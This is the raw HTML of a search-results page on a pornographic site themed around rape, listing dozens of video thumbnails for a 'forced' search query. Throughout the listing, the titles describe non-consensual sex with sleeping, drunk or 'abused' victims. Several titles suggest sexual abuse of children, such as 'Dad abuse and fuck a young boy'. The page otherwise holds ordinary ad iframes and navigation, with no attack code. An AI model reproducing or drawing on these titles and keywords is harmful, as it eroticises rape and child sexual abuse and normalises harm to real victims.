

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.net/ja/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/
body_size: 10238
content:
 
<!DOCTYPE html>
<html lang="ja">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gay Rape Videos - Twink forced gay fucked 無料動画 #1 - 2000 </title>
    <link rel="alternate" hreflang="ar" href="/ar/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
 
	<link rel="canonical" href="https://gayrapevideos.net/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
	<meta name="Description" content="Gay Rape Videos - Twink forced gay fucked - 2000" />
	<meta name="Keywords" content="リアル強制的なゲイ, 若いゲイの菜の花ポルノ, ゲイの菜の花のセックスビデオ, アナル凌辱ゲイポルノ, 刑務所の菜の花ゲイ, ゲイ男性のセックスの菜の花, ポルノゲイ強制的な, ゲイの菜の花のビデオをダウンロード, グループの菜の花ゲイ"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> 
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FjpgIVXLw33Qlae.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XrZaig3.js" data-spots="10513" data-tag="asg" data-subid1="%subid1%"></script>
 -->




<div class="header">
  <div class="page-layout">
    <a href="//gayrapevideos.net" class="logo-box" target="_self"></a>
    <div class="search-box">
      <form action="/ja/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="見"></div>
        <input value="検索" type="submit">
      </form>
    </div>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png">言語</div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="en">English</a><a href="/es/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="th">Thai</a><a href="/tr/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>
  </div>
</div>
<div class="header menu">
  <div class="page-layout">
    <div class="header-top">
      <a href="/ja/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/latest/1/" target="_self" class="a">新しい動画</a>
      <a href="/ja/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self" class="a">Top格付け</a>
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>
  </div>
</div>
 
  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//go.showmeyouradsnow.com/api/spots/44923?p=1&s1=%subid1%&kw="></iframe>

    </div>
      <div class="title-box">
        <h1>Twink forced gay fucked #1</h1>
      </div>
      <div class="tags-box">
        関連の検索:

      </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637846527142/" class="trd">
          <div class="img">
            <div class="m">3:19</div>
            <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" width="240" height="180" />
          </div>
          <div class="d">best friens fucking my little brother</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638882343299/" class="trd">
          <div class="img">
            <div class="m">6:01</div>
            <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay Sleep 110</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638428817784/" class="trd">
          <div class="img">
            <div class="m">22:45</div>
            <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg" width="240" height="180" />
          </div>
          <div class="d">装逼合集（傻逼捧装逼的）</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638989028815/" class="trd">
          <div class="img">
            <div class="m">12:19</div>
            <img data-sg="3514ed10932fadcf" src="/thumbs/815/3824942638989028815_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Morning Fucking Gay Blowjob</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636895604451/" class="trd">
          <div class="img">
            <div class="m">7:34</div>
            <img data-sg="3514ed1016688ee3" src="/thumbs/451/3824942636895604451_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FalconStudios Spying on Hunk Roman Todd in His Tighty Whities</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639209110147/" class="trd">
          <div class="img">
            <div class="m">6:06</div>
            <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay Sleep 113</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/1654661976142467237/" class="trd">
          <div class="img">
            <div class="m">22:33</div>
            <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Outdoor threesome sex and cum on ass. Hot gay sex</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636846369817/" class="trd">
          <div class="img">
            <div class="m">17:56</div>
            <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Asian teen guy passed out drunk and molested</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638874400324/" class="trd">
          <div class="img">
            <div class="m">6:10</div>
            <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" width="240" height="180" />
          </div>
          <div class="d">BEER LOAD DROP</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637055790623/" class="trd">
          <div class="img">
            <div class="m">6:00</div>
            <img data-sg="3514ed101ff4ce1f" src="/thumbs/623/3824942637055790623_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Big black dick is pounding a twink blonde anal</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637759379067/" class="trd">
          <div class="img">
            <div class="m">19:07</div>
            <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddy and Son on Cam</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638765392264/" class="trd">
          <div class="img">
            <div class="m">13:07</div>
            <img data-sg="3514ed1085db4188" src="/thumbs/264/3824942638765392264_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Japanese Top pops the cherry without mercy - gayslutcam.com</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/4198520342579701923/" class="trd">
          <div class="img">
            <div class="m">10:39</div>
            <img data-sg="3a442401c1b6e8a3" src="/thumbs/923/4198520342579701923_0.jpg" width="240" height="180" />
          </div>
          <div class="d">NextDoorRaw I Barebacked My Friend’s y. Twink</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636665087739/" class="trd">
          <div class="img">
            <div class="m">8:39</div>
            <img data-sg="3514ed1008ab26fb" src="/thumbs/739/3824942636665087739_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Guy abused front her girlfriend</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/2958029433433224963/" class="trd">
          <div class="img">
            <div class="m">0:37</div>
            <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639306019648/" class="trd">
          <div class="img">
            <div class="m">6:15</div>
            <img data-sg="3514ed10a6149340" src="/thumbs/648/3824942639306019648_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mature bearded hunk assfucks dreamy twink</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637483691900/" class="trd">
          <div class="img">
            <div class="m">10:56</div>
            <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" width="240" height="180" />
          </div>
          <div class="d">straight asian twink huge cumshot</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638969250806/" class="trd">
          <div class="img">
            <div class="m">7:31</div>
            <img data-sg="3514ed109201e3f6" src="/thumbs/806/3824942638969250806_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FalconStudios Hunk Interracial Daddies Fucking &amp; Licking Dessert</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639283582903/" class="trd">
          <div class="img">
            <div class="m">2:19</div>
            <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Socando at&eacute; o sangue</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638049800449/" class="trd">
          <div class="img">
            <div class="m">3:05</div>
            <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Cute troublemaker opens up his twink ass</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639300568268/" class="trd">
          <div class="img">
            <div class="m">16:59</div>
            <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay Sleep 69</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638719604181/" class="trd">
          <div class="img">
            <div class="m">8:22</div>
            <img data-sg="3514ed10832095d5" src="/thumbs/181/3824942638719604181_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FamilyDick - Hot muscle daddy fucks stepson&rsquo;s mouth for playing with the heat</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639113280873/" class="trd">
          <div class="img">
            <div class="m">7:19</div>
            <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg" width="240" height="180" />
          </div>
          <div class="d">voila comment punir un voleur</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636664697851/" class="trd">
          <div class="img">
            <div class="m">9:11</div>
            <img data-sg="3514ed1008a533fb" src="/thumbs/851/3824942636664697851_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dominant master Sebastian waxing Jonnys body hard</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636528581127/" class="trd">
          <div class="img">
            <div class="m">9:20</div>
            <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638192949719/" class="trd">
          <div class="img">
            <div class="m">9:45</div>
            <img data-sg="3514ed1063bc79d7" src="/thumbs/719/3824942638192949719_0.jpg" width="240" height="180" />
          </div>
          <div class="d">GayRoom Neighborhood cock works out an uncut twink</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638894728232/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="3514ed108d90c428" src="/thumbs/232/3824942638894728232_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Making Sure His Son Has No Daddy Issues</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640715850899/" class="trd">
          <div class="img">
            <div class="m">5:54</div>
            <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638152030494/" class="trd">
          <div class="img">
            <div class="m">14:16</div>
            <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Japanese twink hustlers follow their clients&#039; demands</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/8638831191780498435/" class="trd">
          <div class="img">
            <div class="m">10:23</div>
            <img data-sg="77e34b32cca41c03" src="/thumbs/435/8638831191780498435_0.jpg" width="240" height="180" />
          </div>
          <div class="d">NextDoorTwink - Football Player Jock Gives It Rough To Twink</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638917362291/" class="trd">
          <div class="img">
            <div class="m">21:06</div>
            <img data-sg="3514ed108eea2273" src="/thumbs/291/3824942638917362291_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Big Cock Penetrating Teen</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639190009761/" class="trd">
          <div class="img">
            <div class="m">7:00</div>
            <img data-sg="3514ed109f2a67a1" src="/thumbs/761/3824942639190009761_0.jpg" width="240" height="180" />
          </div>
          <div class="d">BEARFILMS Inked Hunk Atlas Grant Barebacked By Hung Bear</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636561269010/" class="trd">
          <div class="img">
            <div class="m">8:47</div>
            <img data-sg="3514ed10027b0112" src="/thumbs/10/3824942636561269010_0.jpg" width="240" height="180" />
          </div>
          <div class="d">ManRoyale Hunks Strip Down From Broken Air Conditioner</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640532754516/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10ef331054" src="/thumbs/516/3824942640532754516_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638476966991/" class="trd">
          <div class="img">
            <div class="m">13:05</div>
            <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Group bareback with daddies being fucked by teen</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636762341061/" class="trd">
          <div class="img">
            <div class="m">0:39</div>
            <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" width="240" height="180" />
          </div>
          <div class="d">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636793402012/" class="trd">
          <div class="img">
            <div class="m">0:44</div>
            <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dormido con la verga dura es aprovechado por pasivo</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638292588426/" class="trd">
          <div class="img">
            <div class="m">17:30</div>
            <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad abuse and fuck a young boy</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638010726648/" class="trd">
          <div class="img">
            <div class="m">2:40</div>
            <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Garotao gostoso</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/476552380946212268/" class="trd">
          <div class="img">
            <div class="m">12:19</div>
            <img data-sg="69d0ddd972a65ac" src="/thumbs/268/476552380946212268_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Doctor Fucks patient in front of his Stepdad</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636900403137/" class="trd">
          <div class="img">
